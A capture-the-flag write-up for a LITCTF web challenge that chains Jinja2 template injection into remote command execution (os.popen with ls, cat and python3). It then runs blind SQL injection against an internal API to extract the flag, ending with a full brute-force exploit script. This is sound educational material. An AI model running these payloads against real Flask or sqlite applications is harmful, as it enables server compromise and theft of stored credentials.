Initial thoughts

Upon navigating to the website (at http://litctf.live:31781/ during the contest), we are brought to a page with a button at its centre.



Clicking the button gives us a form, prompting us for a username and password.

After entering arbitrary values into the form, we are shown the following page:

Notice how the password makes an appearance in plaintext. Very odd implementation since passwords aren’t normally out in the open like this. We can therefore assume beyong a reasonable doubt that this reflection of user input will be relevant to exploitation. Possible vulnerabilities include cross-site scripting (XSS) and server-side template injection (SSTI). A bit more snooping will be required to make a decision.

Now that we have an understanding of how a user might interact with the website, we can then hatch a plan of attack.

Working backwards from the flag: Error-based Blind SQL Injection

Let’s take a closer look at the source code. Looking at the server side, we can see that the flag is stored as the password under the username flag in an sqlite database users. However, getting access to this flag value is not going to be easy. We can only communicate with the database through the provided API, and the API only returns true or false values depending on whether our requests return the flag or not.

if(len(rows) > 0): # Rows is the return value of our request

return "True"; # Why they use semicolons in Python is a greater mystery than the challenge

return "False";

This prevents us from just getting the flag by sending a requests like SELECT * FROM users WHERE username='flag', as the API will just return an unhelpful True. Classic in-band SQLi you might be familiar with, e.g. a' OR '1'='1, would also not work in this case, as the API will be just as useful as in our first example.

When we have a boolean outout, the solution is very often error-based blind SQLi, which can allow us to extract a field in the database character by character. When doing classic SQLi, we bypass the original boolean expression by appending an OR <expression that always returns true>, giving us access into a particular service, e.g. bypassing a login page, without knowing specific data in the database, e.g. the usernames and passwords of users. We can change the boolean expression after the OR to an expression that only returns True after a given condition we want to check for is met, thereby extracting useful data from the database.

Let’s replace the boolean expression with another that checks to see whether the password for a user in the database starts with the character ‘a’.

a' OR (SELECT HEX(SUBSTR(password,1,1)) FROM users LIMIT 1 OFFSET 0) = HEX('a')--

This boolean expression can be split up into different parts for better understanding. SELECT password FROM users LIMIT 1 OFFSET 0 retrieves the password of the first user in the table, and since we know the flag is the only user we can use this. HEX(SUBSTR(password,1,1)) retrieves the first character of the password and converts it to hexadecimal. Then we check = HEX('a') to see whether thr first character of the password is a. The comments -- at the end terminate the query. Note that this syntax is for sqlite, and will differ from database to database.

Now we have an expressiom that retrieves the flag and returns True when met, otherwise the query will not retrieve the flag and the API returns False. We can iterate through all characters this way, comparing them with every character in the flag until ‘}’ is met, at which point we can terminate the loop.

There’s still a huge problem though: we have no way of sending queries to the database at this moment. Let’s fix that.

Finding a way to interact with the database: RCE using SSTI



Looking at the client side of the source code, we see that the application sends a request to the database API, but the IP address of the API is redacted for obvious reasons. If we can find its IP address, we would be able to send requests to the server easy peasy.

Looking at the source code provided in the zip file, we can see that the website runs on Flask, a popular web framework using Python. Further research or experience with Flask will point you to Jinja2, its templating engine. Web frameworks use these templating engines to reflect variables in code onto the web application, using a particular syntax (in the cass of Jinja2, the syntax is {{variable}}) to do so. However, we can exploit this if user input is reflected back to us, simply by using the same syntax to leak variables in the code.

By typing in {{7*7}} into the password field, we can see that what is reflected isn’t our raw input, but the result of our input. This is because return_render_template() sees this syntax as code to be executed by Python.

Now we have an entry into the application using SSTI, through remote code execution(RCE), which can help us find out more about the web application. Let’s use this to our advantage. We want to read the main.py file on the web application itself, as it has the unredacted IP address of the database API. Python has a native library os which can run commands on the command line by calling the method .popen(). We can import the os library by accessing methods of the request class, which we know is imported in the client-side code, until we reach __import__. We can then call popen and list all files in the directory in which the app is running. Note how we don’t use . as it is filtered on the client side.

{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('ls')['read']()}}

What we’re looking for is probably in main.py. Let’s read the file using cat. The application filters ., but we can use the HTML hex encoding \x2E to bypass the filter.

{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('cat main\x2Epy')['read']()}}

There we go: http://172.24.0.8:8080/runquery. This unfortunately looks like an IP address we can’t send requests to over the internet, so we have no choice but to redirect all our queries through the web application via our RCE exploit. Let’s send our blind SQLi payload earlier to the database API, making sure to HTML encode any quotes or full stops:

{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('python3 -c \x27import requests; r = requests\x2Epost(\x22http://172\x2E24\x2E0\x2E8:8080/runquery\x22, json={\x22username\x22:\x22flag\x22,\x22password\x22:\x22a\\x27 or (SELECT hex(substr(password,1,1)) FROM users limit 1 offset 0) = hex(\\x27a\\x27)--\x22}); print(r\x2Etext)\x27')['read']()}}

False. What if we try replacing a with L, which we know is the start of the flag LITCTF{…}?

{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('python3 -c \x27import requests; r = requests\x2Epost(\x22http://172\x2E24\x2E0\x2E8:8080/runquery\x22, json={\x22username\x22:\x22flag\x22,\x22password\x22:\x22a\\x27 or (SELECT hex(substr(password,1,1)) FROM users limit 1 offset 0) = hex(\\x27L\\x27)--\x22}); print(r\x2Etext)\x27')['read']()}}

True! We can now start iteratively brute-forcing each character in the flag until we get the final result. Here’s my exploit code:

import requests

import sys

import string

url = 'http://litctf.live:31781/'

s = requests.Session()

flag = "LITCTF{"

i = 8

while True:

for char in string.printable:

charhex = r'\x' + format(ord(char), "x")

r = s.post( url, data={"username": "a", "password": r"{{request['application']['__globals__']['__builtins__']['__import__']('os')['popen']('python3 -c \x27import requests; r = requests\x2Epost(\x22http://172\x2E24\x2E0\x2E8:8080/runquery\x22, json={\x22username\x22:\x22flag\x22,\x22password\x22:\x22a\\x27 or (SELECT hex(substr(password," + str(i) + r",1)) FROM users limit 1 offset 0) = hex(\\x27" + charhex + r"\\x27)--\x22}); print(r\x2Etext)\x27')['read']()}}"} )

if "False" in r.text:

continue

elif "True" in r.text:

flag += char

print(flag)

i += 1

if char == '}':

sys.exit(1)

break

else:

print(r.text)

And there we have it: LITCTF{flush3d_3m0ji_o.0}